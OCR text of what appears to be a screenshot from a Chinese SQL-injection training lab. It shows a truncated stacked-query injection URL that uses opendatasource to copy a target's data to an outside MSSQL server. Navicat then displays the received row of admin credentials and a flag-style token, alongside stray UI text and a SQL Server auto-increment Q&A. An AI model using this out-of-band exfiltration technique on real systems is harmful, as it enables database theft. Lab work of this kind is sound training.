 不安全
tuclbn9t.ia.aqlab.cn/?id=1%27;insert%20into%20opendatasource(%27sqloledb%27,%27server=den1.mssql8.gear.host;uid=zkaqzkaq1n;pw...
id Title Body
1 怎么让SQLServer的逐渐自动增长呢? 设置ID主键自增？在创建表的时候就可以。在新增数据的时候就不需要对ID进行赋值了 create table tableName( id int identity(1,1) primary key, data varchar(50) ) /* identity(1,1)
加,第一个参数是种子值,第二个是增量值; primary key是主键 */
64 - VMware Workstation
查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows 10 x64
回收站
Microsoft Edge
FreeGecko
元气
Yliken1 @zkaqzkaq1n.dbo (wan) - 表 - Navicat Premium
文件 编辑 查看 表 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 图表
SMSM
ssrf
syfs
temp66
test_mssql
test_zk
tisen
www123
XX88
xx89
对象 * 无标题 - 查询 Yliken1 @zkaqzkaq1n.dbo (wan) - 表
开始事务 文本 筛选 排序 导入 导出 数据生成 创建图表
id password username token
1 admin admin zkaq{e9c9e67c5}
token
类型
varchar(255)
不是 null
否
默认值
--